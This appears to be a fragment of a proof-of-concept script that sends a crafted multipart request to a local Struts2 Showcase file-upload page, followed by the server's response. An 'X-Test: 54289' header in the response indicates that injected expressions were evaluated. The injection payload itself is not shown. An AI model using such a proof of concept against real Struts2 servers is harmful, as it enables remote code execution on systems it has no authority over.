 10 Host: localhost:8080
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/56.0.2924.87 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
14 Accept-Language: en-US,en;q=0.8,es;q=0.6
15 Connection: close
16 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXd004BVJN9pBYBL2
17 Content-Length: %d
18
19 '''.replace(b'\n', b'\r\n') % (len(q), )
20
21 with socket.create_connection(('', '8080'), timeout=5) as conn:
22     conn.send(p + q)
23     print(conn.recv(10240).decode())
24
HTTP/1.1 200 OK
Date: Sat, 12 Oct 2019 14:35:47 GMT
X-Test: 54289
Content-Type: text/html; charset=UTF-8
Set-Cookie: JSESSIONID=1n48oxb8yvt8r1c2yhbxhu68yd;Path=/
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Connection: close
Server: Jetty(9.2.11.v20150529)
<html>
<head>
    <title>Struts2 Showcase - Fileupload sample</title>
</head>
<body>
<div class="page-header">
    <h1>Fileupload sample</h1>
</div>
<div class="container-fluid">